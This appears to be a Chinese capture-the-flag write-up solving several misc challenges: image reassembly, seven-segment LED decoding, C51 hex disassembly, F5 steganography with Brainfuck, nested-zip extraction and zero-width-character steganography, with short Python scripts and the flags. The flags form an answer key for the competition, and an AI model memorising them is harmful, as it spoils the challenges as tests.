
fgo 尝试了获取每张小图片的时间戳,结果精度不够,排不了序
不知道怎么做了,好在我有一个破解版ps,有一个性能还算可以的电脑,还有一个快要废了的肝
拼了我3个小时吧,拼的头都裂了,蹲一个官方wp再更新
flag:flag{Fa73-Grand-Ord3r!!}

77777 题目提示led,搜了好久终于搜到相关信息:七段式led显示器/数码管
a~g分别代表一根灯管,不同的组合代表不同的数字,先写个脚本把附件里出现的组合dump出来,写入字典(这里有个坑,文件并不完全是txt,文件头有0xff,0xfe 不知道是什么,反正用winhex去掉就完事了)
1 2 3 4 5 6 7 8 9 10 11 12 def LedCode (): with open ("77777.txt" ,'rb' ) as f: a = f.read().split() ledCode = set () for s in a: s = str (s)[2 :-1 ].replace('\\x00' ,'' ) if s != '' : ledCode.add(s) print (ledCode)
接着按照字典,遍历文件,把七段式转换为数字,按每行512个写入文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 def writeLed (): with open ("77777.txt" ,'rb' ) as f: a = f.read().split() ledArr=[] for s in a: s = str (s)[2 :-1 ].replace('\\x00' ,'' ) if s != '' : ledArr.append(s) led = {'afgbcd' :9 ,'fgcda' :5 ,'abcdefg' :8 ,'abcdef' :0 ,'abc' :7 ,'fgbc' :4 ,'abgcd' :3 ,'afedcg' :6 } ledNum=[] f=open ('led.txt' ,'w' ) count = 1 for code in ledArr: count += 1 if count % 512 == 0 : print ("" , file=f) print (led[code], end="" , file=f) f.close()

其实到这里已经勉强能看出flag了,不过有的人还是太无聊,写了个脚本把他对比度调高(每个七段式对应一个rgb)
1 2 3 4 5 6 7 8 9 10 11 12 color = {'afgbcd' :(100 ,0 ,0 ),'fgcda' :(100 ,100 ,0 ),'abcdefg' :(100 ,100 ,100 ), 'abcdef' :(100 ,0 ,100 ),'abc' :(0 ,100 ,100 ),'fgbc' :(0 ,100 ,100 ), 'abgcd' :(0 ,100 ,0 ),'afedcg' :(0 ,0 ,0 )} def create_img (ledArr ): img = np.zeros((69 , 512 , 3 ), dtype=np.uint8) ledArr = np.array(ledArr).reshape((69 ,512 )) print (ledArr) for i in range (69 ): for j in range (512 ): img[i,j] = color[ledArr[i][j]] cv2.imshow("img" , img) cv2.waitKey()
执行效果:
flag:flag{as5d6-68t2z6-apb33-arg}



Eeay_C51 论找软件、画电路图、了解单片机运行原理、找bug整了整整一天,还在奇怪为什么那么多人把这题秒了的时候,发现1.hex文件可以直接反汇编是什么心情…..
先用在线仿真画图 (u1s1体验不错,国产之光)
但是画完了不懂怎么仿真,找不到地方导入hex文件,搜了一下好像是用来仿真电路,但没办法编译程序?
后来又找了multisim直接画仿真
然后在板子上导入1.hex文件跑起来,很遗憾,可能是我接线问题(别骂了别骂了)没跑出效果
最后继续搜资料,发现1.hex文件是由写在板子上的c程序编译生成的,我们知道pwn和re用ida反编译的二进制文件也是c编译生成的,,所以就把1.hex丢进ida了
好家伙,直接白学一天单片机白画一天图
flag:flag{Hi_t0_C51}



FFIVE win10刷新快捷键:f5,搜索了一下 基本确定是f5隐写
实锤:图片头部有早期f5隐写插入的文本
F5隐写解密工具:https://github.com/matthewgao/F5-steganography
解密:java Extract Xp0int1.jpg (这不得不说我一直以为-p passwd是必须要的参数,试了Xp0int1、123456,还在winhex里仔细的翻有没有把密码写在里面,结果发现其实是可以没有密码的)
解密出output.txt,打开乱码
文件头PK => zip包格式 => 改后缀 => 解压 =>
搜一下,是Brainfuck编码 (注:Brainfuck翻译为脑残),找个在线Brainfuck解码
flag:flag{ad45f2-a52f3-ae956ff-ac4b2e}
套娃 套了5000个zip,直接脚本跑
1 2 3 4 5 6 7 8 9 import zipfiledef un_zip (): for i in range (4999 , 0 , -1 ): zf = zipfile.ZipFile("D:\\flag\\flag" + str (i) + ".zip" ) for name in zf.namelist(): zf.extract(name, "D:\\flag" ) un_zip()
答案在flag0里面
flag:flag{extract_extract_extract_and_4lmost_there~}

zero_width 零宽字符,网上很多解析了(解析1 、解析2 )
打开flag.txt看起来什么都没有,实际上右键看属性或者丢进010或者winhex都能看到有很多东西,下图是vim查看的效果

python脚本解密(试了一些在线解密,都不太正常,这和很多因素有关,建议有本地解密脚本最好用本地解密)
在线解密1 、在线解密2 、在线解密3 、在线解密4
本地脚本github:https://github.com/enodari/zwsp-steg-py
截图好像好一点…因为复制代码的话md里零宽字符会变成一点
flag:flag{98055234-e9e1-4c76-b1b0-fedb03d523ce}
